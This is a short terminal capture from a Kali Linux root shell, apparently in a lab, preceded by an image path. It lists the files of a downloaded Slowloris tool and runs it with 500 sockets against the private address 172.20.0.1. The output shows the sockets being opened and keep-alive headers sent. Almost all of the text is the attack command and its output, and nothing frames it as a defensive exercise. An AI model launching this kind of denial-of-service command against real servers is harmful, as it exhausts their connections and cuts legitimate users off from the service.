 ┌──(root㉿kali)-[/home/kali/Desktop/slowloris/slowloris]
└─# ls -l
total 24
-rw-r--r-- 1 root root 1065 Aug  5 05:16 LICENSE
-rw-r--r-- 1 root root   26 Aug  5 05:16 MANIFEST.in
-rw-r--r-- 1 root root 2551 Aug  5 05:16 README.md
-rw-r--r-- 1 root root  438 Aug  5 05:16 setup.py
-rwxr-xr-x 1 root root 8047 Aug  5 05:16 slowloris.py
┌──(root㉿kali)-[/home/kali/Desktop/slowloris/slowloris]
└─# python3 slowloris.py 172.20.0.1 -s 500
[05-08-2023 05:20:46] Attacking 172.20.0.1 with 500 sock
ets.
[05-08-2023 05:20:46] Creating sockets...
[05-08-2023 05:20:46] Sending keep-alive headers...
[05-08-2023 05:20:46] Socket count: 500